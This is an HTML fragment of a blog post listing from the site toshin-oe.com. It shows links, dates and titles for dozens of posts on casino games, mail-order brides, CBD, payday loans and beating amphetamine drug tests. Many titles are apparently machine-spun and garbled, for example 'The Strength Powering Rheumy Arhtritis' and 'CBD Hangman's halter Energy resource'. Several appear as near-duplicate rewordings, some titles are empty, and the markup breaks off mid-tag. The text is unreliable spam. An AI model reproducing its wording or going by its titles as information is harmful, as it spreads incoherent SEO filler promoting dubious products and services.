                                            <h4 class="ttl">Stuff Anyone Need to have To Learn about About  betting house online games Along with Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-most-desirable-eating-habits-with-respect-to-a/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Most desirable Eating habits With respect to A fabulous Morbidly Obese Woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-strength-powering-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Strength Powering Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-atmosphere-marketplace-demand/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Atmosphere Marketplace demand, Resellers Maximize Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-loans-in-quezon-city-information-for-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">On line Loans in Quezon City: Information for Borrowers</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-substances-creating-false-positives-to-get/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Common Substances Creating False Positives To get Amphetamines Throughout Prescription medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-wonderful-using-newsletter-regarding-ra-on/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have wonderful using Newsletter Regarding Ra On the internet Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-shall-talk-about-the-top-features-of-old/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">We shall talk about the top features of old-fashioned ladies in Mexico and certainly will expose a few secrets on how best to fulfill and exactly how up to now A mexican woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christian-believers-apply-buddhism/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christian believers Apply Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-look-at-portions-termination-go-out/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">HOW EXACTLY TO Look at Portions Termination Go out with Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-best-eating-routine-with-regard-to-a-fabulous/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Best Eating routine With regard to A fabulous Morbidly Chronically overweight Woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-obviously-superb-to-be-able-to-consume/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is obviously Superb To be able to Consume After Light?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-things-bringing-about-untrue-positives-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Things Bringing about Untrue Positives To get Amphetamines Within Relief medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-learn-servings-expiration/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Learn Servings Expiration Particular date Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-utilizing-distribution-of-ra-on/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Have entertainment utilizing Distribution Of Ra On-line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-game-titles-5-various-common/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"> betting house game titles &#8211; 5 various Common Concerns This Can be Conceivable To Prevent</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meal-intend-to-lose-tummy-fat-8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Meal INTEND TO LOSE TUMMY FAT</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-bride-24/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">find bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/philippines-mail-purchase-brides-thorough-overview-9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Philippines mail purchase brides: Thorough Overview on looking for &amp; amp; amp; &amp; amp; online Dating Filipino Females</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-materials-triggering-incorrect-positives-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Materials Triggering Incorrect Positives To get Amphetamines Through Medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/from-boomers-to-assist-you-to-bloggers-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">From Boomers To assist you to Bloggers</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-certainly-very-good-for-you-to-consume/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is certainly Very good For you to Consume Following Brightness?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-study-food-passing-time-frame-codes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Study Food Passing Time frame Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertaining-using-journal-associated-with-ra/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Have entertaining using Journal Associated with Ra On line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-game-your-five-well-liked-dilemmas-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"> casino game &#8211; Your five Well-liked Dilemmas The following Might be Practical So that you can Prevent</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-materials-resulting-to-incorrect-positives/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Materials Resulting to Incorrect Positives With regard to Amphetamines Inside Treatment Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/can-come-to-be-the-item-healthy-that-will-try/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Can come to be The item Healthy That will Try eating Organically grown Ovum?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-thing-that-makes-carry-credits-installment/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">The thing that makes Carry Credit’s Installment Loans Different From Pay Day Loans?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-definitely-perfect-to-be-able-to-take-soon/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is definitely Perfect To be able to Take Soon after Gentle?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-look-over-foods-breathing-out-big/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Look over Foods Breathing out Big day Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/enough-time-of-the-season-is-approaching-whenever-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Enough time of the season is approaching, whenever people that are many the entire world will commemorate love – Valentine?s Day</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-ordinarily-ricotta-mozerella-healthier/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Is ordinarily Ricotta Mozerella Healthier?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-normally-very-good-in-order-to-feed-on/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is normally Very good In order to Feed on Subsequent to Light?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-about-national-medical-university-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">We Inform You ABout National Medical University, Amritsar, India</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/solitary-males-are-keen-to-locate-females-discover-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Solitary males are keen to locate females, discover a bride and you may find plenty of proofs and pleased reviews online. Russian women Blog</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/natural-cbd-oil-vs-non-organic-cbd-oil-why-organic-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Natural CBD Oil vs. Non-Organic CBD Oil | Why Organic Issues</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-scholarly-commons-iit-chicago-kent-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Exactly about Scholarly Commons IIT Chicago-Kent College of Law</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/completely-things-that-are-normal-happen-at-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Completely things that are normal Happen At Intercourse Treatment, Which Means You Understand What&#8217;s Coming</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/tucson-vehicle-credit-effortlessly-be-eligible-for-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Tucson vehicle Credit &#8211; Effortlessly be eligible for Bad or No Credit car and truck loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-the-event-the-primary-desire-in-life-is-to-look-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">In the event the primary desire in life is to look for a faithful, honest, honest girl, that is additionally exceedingly courteous, loving and sexy, you ought to aim at dating a Filipino woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-you-need-to-understand-before-registering-on-20/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">All you need to Understand Before Registering on Ukraine Date Internet Site</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/acapulco-feamales-in-mexico-meet-solitary-mexican-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Acapulco Feamales In Mexico Meet Solitary Mexican Females</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thoughts-on-convenient-methods-in-charming-date-reviews/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl">Thoughts On Convenient Methods In Charming Date Reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/biblical-advice-for-brothers-who-wish-to-find-a/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl">Biblical Advice for Brothers who wish to Find a Wife (pt. 2)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-without-delay-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Without delay Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-cbd-oil-in-pittsburgh-pa/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Buy CBD Oil in Pittsburgh, PA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/korean-beauty-standards-for-women/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Korean Beauty Standards for Women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rodkeys-cbd-coffee-shop-helps-create-very-first/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Rodkeys CBD Coffee shop Helps create Very first, Together with Nutritious nutritional vitamins, Nutritional vitamin supplements AND MUCH MORE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-instantaneously-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Instantaneously Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/intermarriage-when-you-look-at-the-u-s-50-years-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Intermarriage when you look at the U.S. 50 Years After Loving v. Virginia</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-purposes-intended-for-professional/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Purposes Intended for Professional medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-rapidly-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Rapidly Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-utilizes-with-regard-to-health/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Utilizes With regard to Health Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-quickly-reduced-heartrate/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Quickly Reduced HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/therefore-you-wish-to-be-a-hemp-farmer/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Therefore, You Wish To Be  a Hemp Farmer?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rodkeys-cbd-bistro-may-help-come-up-with-advent/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Rodkeys CBD Bistro May help come up with Advent, Along with Healthy nutritional vitamin supplements, Tablets AND MUCH MORE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-great-giggle-having-appearance-dental/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Regain A Great Giggle Having Appearance Dental treatment On Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-halter-supply-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Halter Supply?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-effortless-practices-in-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">You are told by us about Effortless Practices In Czech Wife – An A-Z</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buying-located-at-modern-australia-cbd/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Buying Located at Modern australia CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-functions-with-respect-to-healthcare/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Functions With respect to Healthcare Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brazilian-females-why-fall-in-deep-love-with-girls-8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Brazilian Females – Why Fall In Deep Love With Girls From Brazil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-hangman-s-halter-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Hangman&#8217;s halter Energy resource?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-any-amazing-satisfaction-together-with/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Regain Any Amazing Satisfaction Together with Appearance Dental care Inside Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-difficult-could-it-be-to-maneuver-to-ireland/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">How difficult could it be to maneuver to Ireland as A united states for the brand New 12 months&#8217;s quality?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-18/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-applies-for-professional-medical/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Applies For Professional medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-halter-resource/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Halter Resource?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-wonderful-giggle-along-with-good-looks/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain A Wonderful Giggle Along with Good looks The field of dentistry Throughout Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/former-full-tilt-ceo-ordered-to-forfeit-millions-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Former Full Tilt CEO Ordered to Forfeit Millions</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-the-united-kingdom-the-uks-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Is CBD oil legal in the united kingdom? The UK’s CBD law explained</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-22/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-purposes-with-regard-to-medicinal/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Purposes With regard to Medicinal Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-hempen-necktie-power/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Hempen necktie Power?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-person-s-brilliant-teeth-using-charm/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain A person&#8217;s Brilliant Teeth Using Charm Treatments Through Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-ultimate-cbd-lovers-gu-12/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">The ultimate CBD lover’s gu &gt;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/helpful-tips-to-dating-belgian-ladies-and-men-that-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Helpful tips to dating Belgian ladies and men that are belgian</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mailorder-bride-75/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">mailorder bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-3-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-takes-advantage-of-designed-for/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Takes advantage of Designed for Medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/macau-baccarat-revenues-pulling-their-fat-21/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Macau Baccarat Revenues Pulling Their Fat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-actually-cbd-fuel-selling-price/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Actually CBD Fuel Selling price? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-your-current-excellent-satisfaction-by/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Your current Excellent Satisfaction By means of Charm Dental care During Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sex-techniques-to-use-standing-up-which-can-be-so-5/"></a>
